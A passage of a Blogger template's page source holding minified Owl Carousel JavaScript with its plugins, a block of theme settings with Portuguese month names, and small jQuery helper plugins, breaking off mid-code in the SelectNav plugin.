onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in 